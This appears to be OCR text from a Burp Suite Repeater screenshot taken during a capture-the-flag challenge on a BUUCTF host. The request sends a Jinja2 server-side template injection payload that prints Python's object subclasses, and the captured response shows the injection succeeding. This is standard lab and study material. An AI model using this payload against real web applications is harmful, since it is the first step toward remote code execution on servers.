 重放器
重放器
重放器
设置
1 ×
发送
取消
目标: http://aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 GET /secr3tofpop?name=
{%print([].__class__.__base__.__subclasses__())%} HTTP/1.1
2 Host:
aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
'moduledef'>, <class 'module'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class
'_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class
'_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
'_thread.lock'>, <class '_thread.RLock'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
'_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>,
<class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class
'_frozen_importlib_external.FileFinder'>, <class 'zipimport.zipimporter'>, <class
'zipimport._ZipImportResourceReader'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class
'_abc_data'>, <class 'abc.ABC'>, <class 'dict_itemiterator'>, <class 'collections.abc.Hashable'>, <class
'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class
'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class
'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class
'_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '__future__._Feature'>, <class
'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'enum.auto'>, <enum 'Enum'>, <class
're.Pattern'>, <class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class
'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 'operator.itemgetter'>, <class 'operator.attrgetter'>,
<class 'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class
'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class
'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class
'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class
'itertools.permutations'>, <class 'itertools.product'>, <class 'itertools.repeat'>, <class 'itertools.groupby'>, <class
'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Repr'>, <class
'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class
'_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>, <class
'functools._lru_cache_wrapper'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>,
<class 'functools.cached_property'>, <class 're.Scanner'>, <class 'tokenize.Untokenizer'>, <class
'traceback.FrameSummary'>, <class 'traceback.TracebackException'>, <class '_weakrefset._IterationGuard'>,
<class '_weakrefset.WeakSet'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class
'string.Template'>, <class 'string.Formatter'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class
'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class
'logging.LogRecord'>, <class 'logging.PercentStyle'>, <class 'logging.Formatter'>, <class
'logging.BufferingFormatter'>, <class 'logging.Filter'>, <class 'logging.Filterer'>, <class 'logging.PlaceHolder'>,
<class 'logging.Manager'>, <class 'logging.LoggerAdapter'>, <class 'contextlib.ContextDecorator'>, <class
Inspector
请求属性 2
请求查询参数 1
请求主体参 0
请求cookies 0
请求头 7
响应头 7
68%
0.0
K/s
0.0
K/s
S 中
完成
26,465字节 | 115 millis